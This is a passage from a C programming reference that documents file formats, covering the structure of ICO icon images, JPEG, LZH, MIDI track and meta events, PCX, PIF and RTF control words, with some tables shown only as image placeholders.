

Following are the members in the ICONDIRENTRY structure:

#### **Icon Image**

Each icon-resource file contains one icon image for each image identified in the icon directory. An icon image consists of an icon-image header, a color table, an XOR mask, and an AND mask. The icon image has the following form:



The icon-image header, defined as a BITMAPINFOHEADER structure, specifies the dimensions and color format of the icon bitmap. Only the biSize through biBitCount members and the biSizeImage member are used. All other members (such as biCompression and biClrImportant) must be set to zero. The color table, defined as an array of RGBQUAD structures, specifies the colors used in the XOR mask. As with the color table in a bitmap file, the biBitCount member in the icon-image header determines the number of elements in the array. For more information about the color table, see Section "Bitmap-File Formats."

The XOR mask, immediately following the color table, is an array of BYTE values representing consecutive rows of a bitmap. The bitmap defines the basic shape and color of the icon image. As with the bitmap bits in a bitmap file, the bitmap data in an icon-resource file is organized in scan lines, with each byte representing one or more pixels, as defined by the color format. For more information about these bitmap bits, see Section "Bitmap-File Formats."

The AND mask, immediately following the XOR mask, is an array of BYTE values, representing a monochrome bitmap with the same width and height as the XOR mask. The array is organized in scan lines, with each byte representing 8 pixels.

When Windows draws an icon, it uses the AND and XOR masks to combine the icon image with the pixels already on the display surface. Windows first applies the AND mask by using a

bitwise AND operation; this preserves or removes existing pixel color. Windows then applies the XOR mask by using a bitwise XOR operation. This sets the final color for each pixel.

The following illustration shows the XOR and AND masks that create a monochrome icon (measuring 8 pixels by 8 pixels) in the form of an uppercase K:

#### **Windows Icon Selection**

Windows detects the resolution of the current display and matches it against the width and height specified for each version of the icon image. If Windows determines that there is an exact match between an icon image and the current device, it uses the matching image. Otherwise, it selects the closest match and stretches the image to the proper size.

If an icon-resource file contains more than one image for a particular resolution, Windows uses the icon image that most closely matches the color capabilities of the current display. If no image matches the device capabilities exactly, Windows selects the image that has the greatest number of colors without exceeding the number of display colors. If all images exceed the color capabilities of the current display, Windows uses the icon image with the least number of colors.

# **72.11 JPEG**



Format of a JPEG block (all data is in Motorola byte order) :

Format of JPEG color information (motorola byte order) :



Another try for JPEG identification could be this one :



## **802 A to Z of C**

# **72.12 LZH**

The LHArc/LHA archiver is a multi platform archiver made by Haruyasu Yoshizaki, which has a relatively good compression. It uses more or less the same technology like the ZIP programs by Phil Katz. There was a hack named "ICE", which had only the graphic characters displayed on decompression changed.



(Table 0005)

LHArc compression types

- "0" No compression
- "1" LZW, 4K buffer, Huffman for upper 6 bits of position
- "2" unknown
- "3" unknown
- "4" LZW, Arithmetic Encoding
- "5" LZW, Arithmetic Encoding
- "s" LHa 2.x archive?
- "\" LHa 2.x archive?
- "d" LHa 2.x archive?

### **72.13 MIDI**

The MIDI file format is used to store MIDI song data on disk. The discussed version of the MIDI file spec is the approved MIDI Manufacturers' Associations format version 0.06 of (3/88). The contact address is listed in the adresses file. Version 1.0 is technically identical but the description has been rewritten. The description was made by Dave Oppenheim, most of the text was taken right out of his document.

MIDI files contain one or more MIDI streams, with time information for each event. Song, sequence, and track structures, tempo and time signature information, are all

supported. Track names and other descriptive information may be stored with the MIDI data. This format supports multiple tracks and multiple sequences so that if the user of a program which supports multiple tracks intends to move a file to another one, this format can allow that to happen.

The MIDI files are block oriented files, currently only 2 block types are defined, header and track data. Opposed to the IFF and RIFF formats, no global header is given, so that the validation must be done by adding the different block sizes.

A MIDI file always starts with a header block, and is followed by one or more track block.



The format of the header block :

#### **The track data format :**

The MTrk block type is where actual song data is stored. It is simply a stream of MIDI events (and non-MIDI events), preceded by delta-time values.

Some numbers in MTrk blocks are represented in a form called a variable-length quantity. These numbers are represented 7 bits per byte, most significant bits first. All bytes except the last have bit 7 set, and the last byte has bit 7 clear. If the number is between 0 and 127, it is thus represented exactly as one byte. Since this explanation might not be too clear, some examples :



The largest number which is allowed is 0FFFFFFF so that the variable-length representation must fit in 32 bits in a routine to write variable-length numbers.

Each track block contains one or more MIDI events, each event consists of a delta-time and the number of the event. The delta-time is stored as a variable-length quantity and represents the time to delay before the following event. A delta-time of 0 means, that the event occurs simultaneous with the previous event or occurs right at the start of a track. The delta-time unit is specified in the header block.



Format of track information block :

Three types of events are defined, MIDI event, system exclusive event and meta event. The first event in a file must specify status; delta-time itself is not an event. Meta events are non-MIDI informations.

The format of the meta event :



A few meta-events are defined. It is not required for every program to support every metaevent. Meta-events initially defined include:

#### FF 00 02 ssss Sequence Number

This optional event, which must occur at the beginning of a track, before any nonzero delta-times, and before any transmittable MIDI events, specifies the number of a sequence.

#### FF 01 len text Text Event

Any amount of text describing anything. It is a good idea to put a text event right at the beginning of a track, with the name of the track, a description of its intended orchestration, and any other information which the user wants to put there. Programs on a computer which does not support non-ASCII characters should ignore those characters with the hi-bit set. Meta event types 01 through 0F are reserved for various types of text events, each of which meets the specification of text events(above) but is used for a different purpose:

#### FF 02 len text Copyright Notice

Contains a copyright notice as printable ASCII text. The notice should contain the characters (C), the year of the copyright, and the owner of the copyright. If several pieces of music are in the same MIDI file, all of the copyright notices should be placed together in this event so that

it will be at the beginning of the file. This event should be the first event in the first track block, at time 0.

FF 03 len text Sequence/Track Name If in a format 0 track, or the first track in a format 1 file, the name of the sequence. Otherwise, the name of the track.

FF 04 len text Instrument Name A description of the type of instrumentation to be used in that track.

FF 05 len text Lyric

A lyric to be sung. Generally, each syllable will be a separate lyric event which begins at the event's time.

FF 06 len text Marker Normally in a format 0 track, or the first track in a format 1 file. The name of that point in the sequence, such as a rehearsal letter or section name ("First Verse", etc.).

FF 07 len text Cue Point

A description of something happening on a film or video screen or stage at that point in the musical score ("Car crashes into house", "curtain opens", "she slaps his face", etc.)

FF 2F 00 End of Track

This event is not optional. It is included so that an exact ending point may be specified for the track, so that it has an exact length, which is necessary for tracks which are looped or concatenated.

FF 51 03 tttttt Set Tempo, in microseconds per MIDI quarter-note

This event indicates a tempo change. Another way of putting "microseconds per quarter-note" is "24ths of a microsecond per MIDI clock". Representing tempos as time per beat instead of beat per time allows absolutely exact dword-term synchronization with a time-based sync protocol such as SMPTE time code or MIDI time code. This amount of accuracy provided by this tempo resolution allows a four-minute piece at 120 beats per minute to be accurate within 500 usec at the end of the piece. Ideally, these events should only occur where MIDI clocks would be located Q this convention is intended to guarantee, or at least increase the likelihood, of compatibility with other synchronization devices so that a time signature/tempo map stored in this format may easily be transferred to another device.

FF 54 05 hr mn se fr ff SMPTE Offset

This event, if present, designates the SMPTE time at which the track block is supposed to start. It should be present at the beginning of the track, that is, before any nonzero delta-times, and before any transmittable MIDI events. The hour must be encoded with the SMPTE format, just as it is in MIDI Time Code. In a format 1 file, the SMPTE Offset must be stored with the tempo map, and has no meaning in any of the other tracks. The ff field contains fractional frames, in 100ths of a frame, even in SMPTE-based tracks which specify a different frame subdivision for delta-times.

#### FF 58 04 nn dd cc bb Time Signature

The time signature is expressed as four numbers. nn and dd represent the numerator and denominator of the time signature as it would be notated. The denominator is a negative power of two: 2 represents a quarter-note, 3 represents an eighth-note, etc. The cc parameter expresses the number of MIDI clocks in a metronome click. The bb parameter expresses the number of notated 32nd-notes in a MIDI quarter- note (24 MIDI Clocks).

FF 59 02 sf mi Key Signature

 $sf = -7: 7$  flats  $sf = -1: 1 flat$  $sf = 0$ : key of C  $sf = 1: 1 sharp$  $sf = 7: 7$  sharps  $mi = 0$ : major key  $mi = 1:$  minor key

FF 7F len data Sequencer-Specific Meta-Event

 Special requirements for particular sequencers may use this event type: the first byte or bytes of data is a manufacturer ID. However, as this is an interchange format, growth of the spec proper is preferred to use of this event type. This type of event may be used by a sequencer which elects to use this as its only file format; sequencers with their established feature-specific formats should probably stick to the standard features when using this format.

The system exclusive event is used as an escape to specify arbitrary bytes to be transmitted. The system exclusive event has two forms, to compensate for some manufacturer-specific modes, the F7h event is used if a F0h is to be transmitted. Each system exclusive event must end with an F7h event.

The format of a system exclusive event :



### **72.14 PCX**

The PCX files are created by the programs of the ZSoft Paintbrush family and the FRIEZE package by the same manufacturer. A PCX file contains only one image, the data for this image and possibly palette information for this image. The encoding scheme used for PCX encoding is a simple RLE mechanism, see ALGRTHMS.txt for further information. A PCX image is stored from the upper scan line to the lower scan line.

The size of a decoded scan line is always an even number, thus one additional byte should always be allocated for the decoding buffer.

The header has a fixed size of 128 bytes and looks like this :



The space needed to decode a single scan line is "NCP"\*"NBS" bytes, the last byte may be a junk byte which is not displayed. After the image data, if the version number is 5 (or greater?) there possibly is a VGA color palette. The color ranges from 0 to 255, 0 is zero intensity, 255 is full intensity. The palette has the following format :



# **72.15 PIF**

The Program Information Files have stayed a long time with the PC. They origi- nated from IBMs Topview, were carried on by DoubleView and DesqView, and today they are used by Windows and Windows NT. The PIF files store additional information about executables that are foreign to the running multitasking system such as ressource usage, keyboard and mouse virtualization and hotkeys. The original (Topview) PIF had a size of

## **808 A to Z of C**



171h bytes, after that, there come the various extensions for the different operating environments. The different extensions are discussed in their own sections.

# **72.16 RTF**

RTF text is a form of encoding of various text formatting properties, document structures, and document properties, using the printable ASCII character set. Special characters can be also thus encoded, although RTF does not prevent the utilization of character codes outside the ASCII printable set. The main encoding mechanism of "control words" provides a name space that may be later used to expand the realm of RTF with macros, programming, etc.

#### **1. BASIC INGREDIENTS**

Control words are of the form:

\lettersequence <delimiter> where <delimiter>. is:

. a space: the space is part of the control word.

. a digit or - means that a parameter follows. The following digit sequence is then delimited by a space or any other non-letter-or-digit as for control words.

. any other non-letter-or digit: terminates the control word, but is not a part of the control word.

By "letter:, here we mean just the upper and lower case ASCII letters.

Control symbols consist of a \ character followed by a single non-letter. They require no further delimiting.

Notes: control symbols are compact, but there are not too many of them. The number of possible control words are not limited.

The parameter is partially incorporated in control symbols, so that a program that does not understand a control symbol can recognize and ignore the corresponding parameter as well.

In addition to control words and control symbols, there are also the braces:

- { group start, and
- } group end. The text grouping will be used for formatting

and to delineate document structure - such as the footnotes, headers, title, and so on. The control words, control symbols, and braces constitute control information. All other characters in RTF text constitute "plain text".

Since the characters  $\setminus$ , {, and } have specific uses in RTF, the control symbols  $\setminus \setminus$ , {, and  $\setminus$ } are provided to express the corresponding plain characters.

#### **2. WHAT RTF TEXT MEANS (SEMANTICS)**

The reader of a RTF stream will be concerned with:

Separating control information from plain text. Acting on control information. This is designed to be a relatively simple process, as described below. Some control information just contributes special characters to the plain text stream. Other information serves to change the "program state" which includes properties of the document as a whole and also a stack of "group states" that apply to parts. Note that the group state is saved by the { brace and is restored by the } brace. The current group state specifies:

- 1. the "destination" or part of the document that the plain text is building up.
- 2. the character formatting properties such as bold or italic.
- 3. the paragraph formatting properties such as justified.
- 4. the section formatting properties such as number of columns.

Collecting and properly disposing of the remaining "plain text" as directed by the current group state.

In practice the RTF reader will proceed as follows:

- 0. read next char
- 1. if  $=$  {

stack current state. current state does not change. continue.

2. if  $=$  }

unstack current state from stack. this will change the state in general.

3. if  $=\lambda$ 

collect control word/control symbol and parameter, if any. look up word/symbol in symbol table (a constant table) and act according to the description there. The different actions are listed below. Parameter is left available for use by the action.

Leave read pointer before or after the delimiter, as appropriate.

After the action, continue.

4. otherwise, write "plain text" character to current destination using current formatting properties.

Given a symbol table entry, the possible actions are as follows:

A. Change destination:

change destination to the destination described in the entry. Most destination changes are legal only immediately after a {.

Other restrictions may also apply (for example, footnotes may not be nested.) B. Change formatting property:

The symbol table entry will describe the property and whether the parameter is required.

C. Special character:

The symbol table entry will describe the character code..

goto 4.

D. End of paragraph

This could be viewed as just a special character.

E. End of section

This could be viewed as just a special character.

F. Ignore

### **3. SPECIAL CHARACTERS**

The special characters are explained as they exist in Mac Word. Clearly, other characters may be added for interchange with other programs. If a character name is not recognized by a reader, according to the rules described above, it will be simply ignored.



For simplicity of operation, the ASCII codes 9 and 10 will be accepted as \tab and \par respectively. ASCII 13 will be ignored. The control code \<10> will be ignored. It may be used to include "soft" carriage returns for easier readability but which will have no effect on the interpretation.

#### **4. DESTINATIONS**

The change of destination will reset all properties to default. Changes are legal only at the beginning of a group (by group here we mean the text and controls enclosed in braces.)





### **5. DOCUMENT FORMATTING PROPERTIES**

(000 stands for a number which may be signed)



(the "next file" property will be encoded in the info text )

### **6. SECTION FORMATTING PROPERTIES**

